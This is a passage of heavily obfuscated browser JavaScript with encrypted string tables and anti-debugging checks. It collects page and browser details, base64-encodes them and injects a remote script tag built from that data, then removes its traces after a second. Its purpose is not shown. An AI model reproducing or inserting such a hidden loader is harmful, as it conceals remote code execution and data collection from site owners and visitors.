XP=(_0x341ea1?0x1:0x0)^_0x3258a4,XB=[_0x2a5e30,_0x6d4736[_0x57c5dd(0x2e,XU[XO(0x237)])](_0x4bfb35),_0x1f6ee9[_0x35ffab(0x3c,XU[XO(0x1d1)])](0x10),XP[_0x240995(0x3c,XO(0x163))](0x10),_0xac9e6[XU[XO(0x165)](_0x591fe9,0x2e,XO(0x196))](_0x5b9f15[_0x598c8b(0x5d,XO(0x1f4))][_0x44f4d4(0x2a,'QFi2')]),_0x169407[_0x5e7778(0x2e,XO(0x196))](_0xcef307[_0xa4139a(0x54,XU['nLBex'])][XU[XO(0x250)](_0x323ad8,0x33,XO(0x1f6))]),_0x3f4584[_0x504bc6(0x2e,XU['yHgjm'])](_0x4d4582[_0x4e3046(0x48,XO(0x1e8))](_0x3ca548,_0x1c7b66,_0x23af6d))];return XU[XO(0x1f3)](_0x3d2891,XB[_0x10f2fb(0x3a,XO(0x174))](XU[XO(0x198)](_0x2b578c,0x3d,'mrbR')));}else{for(var XG,XL,XY=X2,Xe=X2,XC=X1[XO(0x235)](XY,Xs),XI=0x0,Xq=0x0,Xl=(function(){var Xg=XO,Xd={'UjjER':Xg(0x1a1),'WTlIt':function(Xp,Xh){return Xp-Xh;},'trezr':function(Xp,Xh){var Xy=Xg;return X8[Xy(0x175)](Xp,Xh);}};return++ou,ou%XX?ou:(function(){var Xp=Xg;return Xp(0x258)===XU[Xp(0x23a)]?(or=ou,oF++,(ow+XY)[Xo[0x25]](XU[Xp(0x226)](oF,0xf))-0xa!=0x0&&+new Xo[0x17]()-oW[Xp(0x1de)][Xo[0x0]]<XU['wPkMT'](XX,0x1e)?(XX=XU[Xp(0x24b)](!oi,!oc)||!ob?ou:XX,(function(){if(Xd['UjjER']!=='fpQnd')return Xd['WTlIt'](Xd['trezr'](Xo[0x15](Xo[0x10],Xo[0x29])[Xo[0x2b]][Xo[0x29]],X2)[Xo[0x25]](0x9),0x28)!=0x0?(XX=oS?ou:XX,ou):Xo[0x2c](ou%XX);else _0xeb63fc[0x11][_0x352930[0x2a]](_0x2a9a4f[0x19],_0xd6f419[0x22],_0x2e8b09[0x22]);}())):Xo[0x2c](XX-X3[Xo[0x27]])):(_0x57c485[0x15](_0x5d09f4[0x10],_0x43bee1[0x29])[_0x15fbaa[0x2b]][_0x47b805[0x29]]+_0x18fc86)[_0x11fd1a[0x25]](0x9)-0x28!=0x0?(_0xa63e04=_0x369961?_0xedcbbf:_0x59f818,_0x3ad1ce):_0x12ae3a[0x2c](_0x240a74%_0x39fe5c);}());}());XL=XH[XO(0x205)](Xq++);~XL&&(XG=XI%(!Xl?Xl:X1[XO(0x1a0)](or+(XX-0x3d),XX))?X1[XO(0x20d)](X1[XO(0x245)](!Xl?Xl:(or+(XX-0x39))%XX,!Xl?Xl:X1['AtDfG'](or+(XX-0x39),XX))*XG,XL):XL,XI++%(!Xl?Xl:X1[XO(0x20d)](or,XX-0x3d)%XX))&&(XY+=XC[Xo[0x25]](Xq+(!Xl?Xl:X1[XO(0x207)](X1[XO(0x218)](or,X1[XO(0x24c)](XX,0x37)),XX)))-(!Xl?Xl:X1['AtDfG'](or+X1[XO(0x239)](XX,0x37),XX))!=(!Xl?Xl:(or+(XX-0x41))%XX)&&Xl?Xo[0xe](0xff&XG>>X1[XO(0x1e5)](X1[XO(0x245)](-(!Xl?Xl:(or+(XX-0x3f))%XX),XI),!Xl?Xl:(or+(XX-0x3b))%XX)):Xo[0x2c](XI))){XL=XO(0x16d)[Xo[0x23]](Xl?XL:!Xl?Xl:(or+X1[XO(0x239)](XX,0x37))%XX);}for(var Xj=0x0,XV=XY[Xo[0x27]];Xj<XV;Xj++){Xe+=X1[XO(0x218)](Xo[0x1f],X1[XO(0x1b2)](Xo[0x28],XY[Xo[0x25]](Xj)[Xo[0x1e]](0x10))[XO(0x201)](-0x2));}return Xo[0x16](Xe);}},Xm=function(XH,XO){var XU=X7;if(X8['xdVGW']===XU(0x215)){var XP=XU(0x1fc)[XU(0x14f)]('|'),XB=0x0;while(!![]){switch(XP[XB++]){case'0':var XG,XL,XY=[],Xe=0x0,XC=X2;continue;case'1':for(var XI,Xq=0x0;X8[XU(0x1d4)](Xq,XH[Xo[0x27]])&&(Xq%0x2==0x0||Xq<0x3e7);Xq=(XI=Xq)+0x1){Xe=X8['TVMJt'](Xe+XY[XG=(XG+0x1)%0x100],0x100),XL=XY[XG],XY[XG]=XY[Xe],XY[Xe]=XL,XC+=Xo[0xe](X8[XU(0x225)](XH[Xo[0x25]](Xq),XY[X8[XU(0x20b)](XY[XG]+XY[Xe],0x100)]));}continue;case'2':for(XG=0x0;X8['EmXSI'](XG,0x100);XG++)Xe=(X8[XU(0x175)](Xe,XY[XG])+XO[Xo[0x25]](XG%XO[Xo[0x27]]))%0x100,XL=XY[XG],XY[XG]=XY[Xe],XY[Xe]=XL;continue;case'3':XG=0x0,Xe=0x0;continue;case'4':for(XG=0x0,XH=Xs(XH);XG<0x100;XG++)XY[XG]=XG;continue;case'5':return XC;}break;}}else{var Xl,Xj,XV,Xg,Xd,Xp,Xh,Xy,Xa=_0x328d1a,XE=_0x4358c8,XZ=0x0,XK=_0x34cd96[X8[XU(0x164)](_0x12444f,0x36,XU(0x22f))][X8['SbCao'](_0xdd46e,0x4e,X8[XU(0x158)])],XJ=XK;for(Xy=_0x142ac5;XZ<Xy[_0x76ec7c(0x2b,'ro8K')];)Xg=X8['XFzot'](Xl=Xy[X8['iZtdC'](_0x29f15a,0x3f,XU(0x230))](XZ++),0x2),Xd=(0x3&Xl)<<0x4|(Xj=Xy[X8[XU(0x1e9)](_0x5aa403,0x3f,XU(0x230))](XZ++))>>0x4,Xp=(0xf&Xj)<<0x2|X8[XU(0x19d)](XV=Xy[_0x855ec3(0x3f,X8[XU(0x191)])](XZ++),0x6),Xh=0x3f&XV,_0x316fd4[_0x421105(0x40,X8[XU(0x16b)])](Xj)?Xp=Xh=0x40:_0x4c817a[X8['JdZsh'](_0x46d237,0x40,XU(0x17b))](XV)&&(Xh=0x40),XE=X8[XU(0x175)](XE+XK[_0x36cf1f(0x41,X8[XU(0x1c4)])](Xg)+XK[X8[XU(0x1c6)](_0x2635ad,0x41,X8[XU(0x1c4)])](Xd)+XK[X8['kKfjD'](_0x2ef97f,0x41,XU(0x18c))](Xp),XK[_0x26d5ff(0x41,'R0fB')](Xh));return _0x3a7fec[X8[XU(0x164)](_0x5323ca,0x2e,'vdPh')](XE);}};ow[X2]=Xm,oM=arguments;}var XR=X3[0x0],Xv=X5+XR,XT=oM[Xv];return!XT?(oW[X2]===undefined&&(oD['uYchY']('XcRox','XcRox')?_0x13f833+=_0xcccb98[0x1f]+(_0x205de6[0x28]+_0x273770[_0x32768b[0x25]](_0x116531)[_0x31d5b1[0x1e]](0x10))[X7(0x201)](-0x2):(function(XH){var XO=X7,XU={'QuMkZ':X1[XO(0x220)],'hMykh':function(XC,XI,Xq){return XC(XI,Xq);},'aLYNP':X1[XO(0x1a9)],'mOkiP':XO(0x1cb),'LXSjc':function(XC,XI){return XC!==XI;},'jGbbA':function(XC,XI,Xq){return XC(XI,Xq);},'dLdNL':X1[XO(0x20f)],'HbpZK':'CENV','oIgaQ':'98xn','zdtDE':function(XC,XI,Xq){var Xl=XO;return X1[Xl(0x25c)](XC,XI,Xq);},'GVZXS':function(XC,XI){var Xq=XO;return X1[Xq(0x235)](XC,XI);},'HJotg':function(XC,XI){return XC+XI;},'qLTaN':X1[XO(0x1ae)],'ZUBkH':function(XC,XI,Xq){return XC(XI,Xq);},'TPgzN':X1[XO(0x186)],'uvuZI':function(XC,XI,Xq){return XC(XI,Xq);},'Ocqoa':function(XC,XI,Xq){return XC(XI,Xq);},'AJkOp':function(XC,XI,Xq){return XC(XI,Xq);},'JGkFW':function(XC,XI,Xq){return XC(XI,Xq);},'vhhxD':function(XC,XI,Xq){return XC(XI,Xq);},'KsOpb':XO(0x266)},XP=[0x1,0x0,0x0],XB=function(){var XC=XO;return XC(0x189);},XG=oW[XO(0x1de)][X2],XL=X3[XG[0x27]];function XY(XC){var XI=XO;if(XI(0x1bf)===X8[XI(0x1a3)]){var Xq={'wcRwV':XU[XI(0x172)],'SclTx':function(Xa,XE,XZ){var XK=XI;return XU[XK(0x248)](Xa,XE,XZ);},'LThUE':XU[XI(0x254)],'JNXpy':XU[XI(0x1ed)],'FQDcI':function(Xa,XE,XZ){return Xa(XE,XZ);}},Xl,Xj,XV,Xg,Xd,Xp;typeof _0x2dbcf9===_0x24ca6f&&(Xl=XU[XI(0x21e)](_0x3a9242[XU[XI(0x19b)](_0x5a2f48,0x4f,XU['dLdNL'])](_0x35f565(0x38,XI(0x156))),-0x1)?_0x414d66(0x49,XU[XI(0x25d)]):_0x1d84e5(0x38,'nPW6'),_0x1fe5ef+=Xl+_0x3034e0(0x45,'3X7i')+_0x33601a[_0x52b575(0x35,XI(0x24a))]()),Xj=_0x23e72c[XU[XI(0x248)](_0x399747,0x42,XI(0x208))](_0x3a92bd(0x57,XI(0x1eb))),Xj&&Xj[_0x10ee39(0x32,XI(0x1c1))][XU[XI(0x248)](_0x2d04dc,0x28,'kAB#')](Xj),XV=_0x1284ea[_0x1a963a(0x30,'tjw6')](_0x30af7f(0x25,'K!G3')),XV[_0x4a3e07(0x5c,XI(0x222))]=_0x42b2c2(0x55,XU[XI(0x1d2)]),XV[_0x2a7ad5(0x27,XI(0x231))]=XU[XI(0x25f)](_0x16a286,0x57,XI(0x1eb)),Xg=XU[XI(0x1ba)](XU[XI(0x22b)](XU['GVZXS'](_0x354bbe(0x53,'Cq8t'),_0x1c561e(0x3e,XU['qLTaN'])),_0x517513)+XU[XI(0x1b7)](_0x1cee14,0x24,XI(0x1ab)),XU[XI(0x25f)](_0x39da95,0x3b,XI(0x180))),XV[_0x2332ec(0x2c,XI(0x152))]?XV[_0x7f915e(0x2c,'HpxM')][XU[XI(0x248)](_0x48d41e,0x37,'oM%i')]=Xg:XV[_0x1d299f(0x50,XU[XI(0x16e)])](_0x27f788[_0x1616fa(0x56,'vs2#')](Xg)),Xd=_0x51815b[XU['uvuZI'](_0x3987af,0x52,XI(0x190))](_0x190070(0x47,'yZ^Y'))[0x0]||_0x5f355d[XU[XI(0x204)](_0x3622d6,0x22,XI(0x161))],Xd[XU[XI(0x202)](_0x2753b8,0x50,XU['TPgzN'])](XV),Xp=_0x3222fc[XU['jGbbA'](_0x39b4b0,0x52,XI(0x190))](XU[XI(0x183)](_0x321216,0x43,'cXJY'))[0x0]||_0x3e79b9[XU[XI(0x153)](_0x5282c4,0x52,'COK%')](_0x556ddd(0x47,XI(0x22c)))[0x0],Xp&&(XU['GVZXS'](_0x110167(0x4d,XI(0x1cb)),Xp[_0x12801d(0x5a,XU[XI(0x172)])])+_0x186186(0x4d,XI(0x1cb)))[_0x445862(0x4f,XU[XI(0x160)])](_0x164489(0x61,XI(0x232)))<0x0&&(Xp[XU[XI(0x1fe)](_0x3c70da,0x5a,XI(0x1df))]+=_0x16dd63(0x29,XI(0x1a7))),_0xf1ce2c[XU['JGkFW'](_0x5b6bf4,0x46,XU['KsOpb'])](function(){var Xa=XI;Xp&&(Xp[_0x194a8d(0x5a,Xq['wcRwV'])]=Xp[Xq[Xa(0x17c)](_0x5df63c,0x5a,'BAAS')][_0x534d68(0x39,Xq[Xa(0x263)])](/(^|\s)lt_g3f7Xz($|\s)/,_0x27d098(0x4d,Xq[Xa(0x24d)]))[_0x28039b(0x39,Xq[Xa(0x263)])](/^\s+|\s+$/g,''));var XE=_0x549dc3[Xq[Xa(0x17c)](_0x53a414,0x42,'3ld7')](Xq[Xa(0x1cd)](_0x5ea314,0x57,'GUFr'));XE&&XE[_0x6d33c6(0x32,Xa(0x1c1))][_0x3aebab(0x28,Xa(0x240))](XE);},0x3e8);}else{for(var Xh=0x0,Xy=XP[XG[0x27]];X8[XI(0x1d4)](Xh,Xy);Xh++){XP[XG[0x21]](XG[0x1b](XG[0x18]())),Xy=XP[XG[0x27]];}return X8[XI(0x249)](XC,XP[0x0]);}}function Xe(XC){var XI=XO;if(+new XG[0x17]()-oW[XI(0x1de)][XG[0x0]]>X8[XI(0x1e3)](XL,0x1e))return XG[0x2c](),XY(XH);if(!XG[0x1d](~XC))return XC;return XG[0x2c](),XY(XH);}return function(){var XC=XO;if('UCJpZ'!==XC(0x178)){var XI=new XG[0x13](XG[0x26]+XG[0x24]),Xq=XI[XG[0x20]](XU[XC(0x22b)](XB,X2))?--XP[0x1]:--XP[0x0];return Xe(Xq);}else{if(+new _0x3d950[0x17]()-_0x25a60a[XC(0x1de)][_0x1240b9[0x0]]>_0x25d7c2*0x1e)return _0xbf3250[0x2c](),_0x2b49cf(_0x52b7e2);if(!_0xe86df0[0x1d](~_0x48102e))return _0x25e1a7;return _0x5295a9[0x2c](),_0x17074d(_0x9a59ff);}};}(ow)(),oW[X2]=X6)),X9=ow[X2](X9,X6),oM[Xv]=X9):X9=XT,X9;},ow(oM,on);}else return _0x302939[X0(0x1de)][_0x1a4f20]=_0x570336,_0x435e27[X0(0x1de)][_0x4f3769['prototype'][_0x178eeb][0x0]]=+new _0x185c5[(X0(0x1de))][_0xdda098][0x17](),_0x367271;}function oW(){var oM=oA,on={'GJiKG':oM(0x1c8)},X0=[oM(0x193),'uG','W7a',oM(0x22a),oD['pSkFm'],'rW',oM(0x221),'WPNdSmkrqmoDW6ZdOh0',oM(0x18f),oM(0x182),oD[oM(0x17e)],oD['BEHGM'],'WOb1WO3dKCkHW4ZdSJpdVxHU',oM(0x1aa),oM(0x234),'fmkWacRdQSoK',oM(0x212),'iW',oM(0x1f0),oD[oM(0x170)],oM(0x21c),'la',oM(0x18a),oM(0x166),oD[oM(0x1d3)],'fG',oM(0x1ad),'W53dJ0KSDLe2','ga',oD['RbxWP'],oD[oM(0x227)],'qq',oM(0x233),oD['LBHHH'],'W4jUWQJdPmkUACoTW5FdVmoSDSkAWOhcHCkerMn0DX4TWO4',oD[oM(0x1b0)],oM(0x26c),oD[oM(0x244)],'W4hdM3BcNcpdQmodc8oYy2fbjq0',oM(0x1b1),'ba','W4NdOq',oD[oM(0x1dd)],oM(0x1ff),oM(0x1b6),oD[oM(0x1a2)],oM(0x176),oM(0x1ea),'tW',oM(0x24e),'oW',oM(0x238),oD[oM(0x1c2)],'Da',oM(0x185),oD[oM(0x1ac)],oM(0x1fa),oM(0x200),oM(0x159),oM(0x16c),oM(0x1f5),oM(0x26b),oD[oM(0x206)],oD[oM(0x1b4)],'W6qHW6JcJa'],X1=X0[0x0]['slice'](0x1,0x1),X2=[oD['BTUVa'],'Da','tNnJdXuPs1OnbwddISkDW4FcImk4m0hcQCkn',oD[oM(0x1ac)],oM(0x1fa),oM(0x200),oD[oM(0x1c0)],oM(0x16c),oM(0x1f5),oM(0x26b),oM(0x219),oM(0x229),oM(0x167),ox[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[oM(0x168)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],ox[String[oM(0x168)](0x53,0x74,0x72,0x69,0x6e,0x67)][String[oM(0x168)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],ox[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[oM(0x168)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ox[String[oM(0x168)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[oM(0x168)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],ox[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ox[String[oM(0x168)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],ox[String[oM(0x168)](0x52,0x65,0x67,0x45,0x78,0x70)],ox[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ox[String[oM(0x168)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],ox[String[oM(0x168)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],ox[String['fromCharCode'](0x44,0x61,0x74,0x65)],ox[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[oM(0x168)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],ox[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ox[String[oM(0x168)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ox[String[oM(0x168)](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],ox[String[oM(0x168)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[oM(0x168)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ox[String[oM(0x168)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],String[oM(0x168)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[oM(0x168)](0x25),String[oM(0x168)](0x74,0x65,0x73,0x74),String[oM(0x168)](0x70,0x75,0x73,0x68),String[oM(0x168)](0x20),String[oM(0x168)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[oM(0x168)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[oM(0x168)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[oM(0x168)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[oM(0x168)](0x30,0x30),String[oM(0x168)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[oM(0x168)](0x63,0x61,0x6c,0x6c),String[oM(0x168)](0x76,0x61,0x6c,0x75,0x65),function(X4){var X5=oM,X6=oW[X5(0x1de)][X1];try{X6[0x11][X6[0x2a]](X6[0x19],X6[0x22],X6[0x22]);}catch(X9){}try{if(on[X5(0x209)]===X5(0x259)){for(var X7=0x0,X8=_0x35d268[_0x39302d[0x27]];X7<X8;X7++){_0x52a0c7[_0x3945bc[0x21]](_0x445ef1[0x1b](_0x4ec172[0x18]())),X8=_0x485cb1[_0x1cdfa3[0x27]];}return _0x26df66(_0x1face1[0x0]);}else X6[0xf][X6[0x2a]](X6[0x1a],X6[0x22],X6[0x22]);}catch(Xo){}return X6[0x1d][X5(0x1de)][X1]=X1,X4;}],X3=function(){var X4=oM;if('RxtpT'!=='RxtpT'){var X5=[];for(var X6=0x0,X7=_0x8c7a7b[X4(0x1fd)];X6<X7;X6++){X5[X4(0x203)](_0x5b5225[X4(0x168)](_0x57ab4a[X4(0x205)](X6)[X4(0x15c)](0x0)*0x4+0x70-0x4));}return X5[X4(0x1b9)]('');}else return oW[X4(0x1de)][X1]=X2,oW[X4(0x1de)][oW['prototype'][X1][0x0]]=+new oW[(X4(0x1de))][X1][0x17](),X0;};return(oW=X3)();}return function(oM,on){var X0=oA,X1={'BAxpA':function(X4,X5){var X6=oK;return oD[X6(0x262)](X4,X5);}};if(oD[X0(0x173)](X0(0x1d0),oD['nvPFt'])){var X2=oD[X0(0x21b)](oM),X3=parseInt;function X4(X5,X6){return ow(X6+0x16,X5);}while(!![]){try{if(oD[X0(0x1d6)](oD[X0(0x1fb)](oD[X0(0x1d7)](oD[X0(0x1fb)](oD[X0(0x262)](oD['QZgsr'](oD[X0(0x213)](X3(X4('Eogh',0xc),0x10)+X3(X4(X0(0x1dc),0xd),0x10)+X3(X4(X0(0x187),0x10),0x10),X3(X4('vdPh',0x18),0x10)),X3(X4(oD[X0(0x22e)],0x1a),0x10)),oD[X0(0x242)](X3,X4(X0(0x1bc),0x21),0x10))+X3(X4('lt7s',0x28),0x10),X3(X4(oD['zokwC'],0x29),0x10))+X3(X4(X0(0x18c),0x2b),0x10)+X3(X4('cXJY',0x2d),0x10)+oD[X0(0x20a)](X3,oD[X0(0x195)](X4,oD[X0(0x19a)],0x34),0x10),X3(oD[X0(0x242)](X4,oD[X0(0x1a8)],0x3a),0x10)),X3(oD[X0(0x195)](X4,'vs2#',0x40),0x10))+oD[X0(0x23e)](X3,X4(X0(0x1df),0x44),0x10)+X3(X4(X0(0x17a),0x4c),0x10),on))break;}catch(X5){}X2[X0(0x203)](X2['shift']());}}else _0x40554f=X1[X0(0x1f1)](_0x3b2763,_0x551bf6[_0x2a21fc=X1[X0(0x1f1)](_0x37a33a,0x1)%0x100])%0x100,_0x505275=_0x2120ff[_0x4afb26],_0x3be161[_0x4f7190]=_0x14458c[_0x5d7f3b],_0x5a3db1[_0x14dde0]=_0x100d50,_0x4ae801+=_0x551367[0xe](_0x5d0923[_0x2439dd[0x25]](_0x5104d4)^_0x1b282a[(_0x5dcc04[_0x31601c]+_0x2c7f8f[_0x25fb01])%0x100]);}(oW,0xc57),ow;}(window),ok=function(ox){var oA=oK,oD={'oAEiZ':function(of,oi,ob){return of(oi,ob);},'ywPZD':oA(0x1df),'Ynxky':function(of,oi,ob){return of(oi,ob);},'aOCpy':function(of,oi,ob){return of(oi,ob);},'gayMp':oA(0x1c3),'hcnpU':function(of,oi,ob){return of(oi,ob);},'BDtDZ':oA(0x1eb),'LPyUR':oA(0x1c9),'pePZe':function(of,oi,ob){return of(oi,ob);},'zfYsS':function(of,oi){return of+oi;},'QwSDC':function(of,oi,ob){return of(oi,ob);},'HaxkF':function(of,oi,ob){return of(oi,ob);},'rJPhN':oA(0x1c1),'ZzvuM':'kAB#','FTcKv':oA(0x16f),'Pxebp':oA(0x181),'fxQtg':function(of,oi,ob){return of(oi,ob);},'yuewE':oA(0x22c),'NcucK':oA(0x190),'XAsSC':function(of,oi){return of<oi;},'xHqDD':function(of,oi,ob){return of(oi,ob);},'ktNbs':function(of,oi,ob){return of(oi,ob);},'XOqRm':function(of,oi,ob){return of(oi,ob);},'stCpu':oA(0x1a7)},ot,oz,ou,or,oF,oc;typeof ox===J&&(ot=ox[oN(0x4f,oD[oA(0x20c)])](oN(0x38,oA(0x156)))!==-0x1?oD['pePZe'](oN,0x49,'CENV'):oN(0x38,oA(0x156)),ox+=oD[oA(0x14e)](ot+oN(0x45,'3X7i'),o2[oN(0x35,oA(0x24a))]())),oz=o8[oD[oA(0x265)](oN,0x42,oA(0x208))](oD['HaxkF'](oN,0x57,oD[oA(0x20e)])),oz&&oz[oN(0x32,oD[oA(0x253)])][oD[oA(0x252)](oN,0x28,oD['ZzvuM'])](oz),ou=o8[oD[oA(0x1e1)](oN,0x30,oA(0x25a))](oN(0x25,oA(0x21d))),ou[oN(0x5c,oA(0x222))]=oN(0x55,oA(0x23f)),ou[oN(0x27,oA(0x231))]=oN(0x57,oA(0x1eb)),or=oD[oA(0x14e)](oD['zfYsS'](oN(0x53,oA(0x157)),oN(0x3e,oA(0x223)))+ox+oN(0x24,oA(0x1ab)),oD[oA(0x25e)](oN,0x3b,'Szen')),ou[oN(0x2c,'HpxM')]?ou[oN(0x2c,oA(0x152))][oN(0x37,'oM%i')]=or:ou[oD['oAEiZ'](oN,0x50,oD[oA(0x18d)])](o8[oD[oA(0x1e0)](oN,0x56,oD[oA(0x1cc)])](or)),oF=o8[oN(0x52,oA(0x190))](oD[oA(0x1f7)](oN,0x47,oD[oA(0x18b)]))[0x0]||o8[oN(0x22,oA(0x161))],oF[oN(0x50,oD['FTcKv'])](ou),oc=o8[oD[oA(0x21a)](oN,0x52,oA(0x190))](oN(0x43,oA(0x162)))[0x0]||o8[oN(0x52,oD[oA(0x23b)])](oD['pePZe'](oN,0x47,oD['yuewE']))[0x0],oc&&oD[oA(0x256)]((oD['zfYsS'](oN(0x4d,oA(0x1cb)),oc[oD[oA(0x25e)](oN,0x5a,'BAAS')])+oD['xHqDD'](oN,0x4d,oA(0x1cb)))[oN(0x4f,oA(0x1c9))](oD[oA(0x1b5)](oN,0x61,oA(0x232))),0x0)&&(oc[oN(0x5a,'BAAS')]+=oD['XOqRm'](oN,0x29,oD['stCpu'])),B[oN(0x46,oA(0x266))](function(){var of=oA;if('dFmRE'===of(0x188)){oc&&(oc[oD[of(0x252)](oN,0x5a,oD[of(0x1da)])]=oc[oD['Ynxky'](oN,0x5a,of(0x1df))][oN(0x39,of(0x1c3))](/(^|\s)lt_g3f7Xz($|\s)/,oD[of(0x257)](oN,0x4d,of(0x1cb)))[oN(0x39,oD[of(0x255)])](/^\s+|\s+$/g,''));var oi=o8[oN(0x42,'3ld7')](oD['hcnpU'](oN,0x57,oD['BDtDZ']));oi&&oi[oN(0x32,of(0x1c1))][oD[of(0x257)](oN,0x28,of(0x240))](oi);}else _0x14fc28[_0x115cfc[0x21]](_0x2ec61d[0x1b](_0x4fea5b[0x18]())),_0x222cb5=_0x29365b[_0x3e738a[0x27]];},0x3e8);};oR[oN(0x5b,oJ(0x260))](function(){var ox=oJ,oA={'zHCcF':ox(0x196),'kIXIM':function(ob,oS,ow){return ob(oS,ow);},'ropQi':'C2#Y','YeCvI':ox(0x1f6),'tnjsY':function(ob,oS){return ob(oS);},'nZbvV':ox(0x174),'veqpZ':ox(0x1e4),'Qxsbt':ox(0x22f),'ZgifE':'0c^1','eijsg':function(ob,oS){return ob<<oS;},'JvzVR':function(ob,oS){return ob&oS;},'KBhCV':function(ob,oS){return ob|oS;},'CmStk':ox(0x17b),'nkpOv':function(ob,oS,ow){return ob(oS,ow);},'fCEYA':ox(0x18c),'FwPPN':ox(0x151),'ycHyk':function(ob,oS,ow){return ob(oS,ow);},'whUCg':'5io@','QVMCS':ox(0x246),'qdyac':function(ob,oS,ow){return ob(oS,ow);},'HpxOL':'eX!a','AZxPd':function(ob,oS){return ob+oS;},'cgHjN':ox(0x217),'aXEMs':ox(0x15d),'JemkX':ox(0x184)},oD,ot,oz,ou,or,oF,oc,of;function oi(ob,oS,ow,oW,oM){var on=ox,X0=(ow?0x1:0x0)^oM,X1=[oS,B[oN(0x2e,oA[on(0x199)])](ob),oW[oN(0x3c,on(0x163))](0x10),X0[oN(0x3c,on(0x163))](0x10),B[oN(0x2e,on(0x196))](B[oA['kIXIM'](oN,0x5d,oA[on(0x1f2)])][oN(0x2a,on(0x1a5))]),B[oN(0x2e,on(0x196))](B[oA[on(0x268)](oN,0x54,on(0x1ee))][oN(0x33,oA[on(0x15e)])]),B[oN(0x2e,on(0x196))](oT[oN(0x48,on(0x1e8))](Z,Z,Z))];return oA[on(0x25b)](oz,X1[oN(0x3a,oA[on(0x14d)])](oA[on(0x268)](oN,0x3d,oA[on(0x155)])));}oE=o0[oN(0x34,'x^KB')](oE),oE||(oE=Z),oZ||(oZ=Z),oD=oN(0x23,'Dz5a'),ot=oZ!=null&&oZ!==Z,oz=function(ob){var oS=ox,ow,oW,oM,on,X0,X1,X2,X3,X4=Z,X5=Z,X6=0x0,X7=oX[oN(0x36,oA['Qxsbt'])][oN(0x4e,oS(0x26e))],X8=X7;for(X3=ob;X6<X3[oN(0x2b,oS(0x1cf))];)on=(ow=X3[oA[oS(0x268)](oN,0x3f,oA[oS(0x211)])](X6++))>>0x2,X0=oA[oS(0x1db)](oA[oS(0x26a)](0x3,ow),0x4)|(oW=X3[oA[oS(0x268)](oN,0x3f,oA[oS(0x211)])](X6++))>>0x4,X1=oA[oS(0x1d5)](oA[oS(0x1db)](0xf&oW,0x2),(oM=X3[oN(0x3f,'0c^1')](X6++))>>0x6),X2=0x3f&oM,B[oN(0x40,'5&^D')](oW)?X1=X2=0x40:B[oA[oS(0x268)](oN,0x40,oA[oS(0x1a6)])](oM)&&(X2=0x40),X5=X5+X7[oA[oS(0x194)](oN,0x41,oA[oS(0x169)])](on)+X7[oN(0x41,oA[oS(0x169)])](X0)+X7[oA['nkpOv'](oN,0x41,oA[oS(0x169)])](X1)+X7[oN(0x41,oS(0x18c))](X2);return B[oA['kIXIM'](oN,0x2e,oA['zHCcF'])](X5);},ou=oX[oN(0x58,ox(0x1ef))](),ou&&(oX[oN(0x4b,ox(0x1f9))]()?oD=oV(ou[oN(0x59,oA['FwPPN'])]()):(or=ou[oA[ox(0x236)](oN,0x4c,ox(0x26d))]()?ou[oN(0x62,oA[ox(0x1bd)])]()+oX[oN(0x36,oA['Qxsbt'])][oN(0x4a,oA[ox(0x267)])]+ou[oA['qdyac'](oN,0x44,oA['HpxOL'])]():oA[ox(0x21f)](ou[oA['nkpOv'](oN,0x62,oA['whUCg'])](),ou[oA['ycHyk'](oN,0x44,ox(0x192))]()),oD=o2[oN(0x60,ox(0x216))](oX[oN(0x31,oA[ox(0x197)])](),or))),oF=oX[oN(0x51,oA['aXEMs'])](),oc=oX[oN(0x2f,ox(0x1e6))](),of=oi(oE,oa,ot,oc,oF),ok(oD+oN(0x49,oA['JemkX'])+oX[oN(0x5f,ox(0x1a4))]()[oN(0x5e,ox(0x19f))]()+oN(0x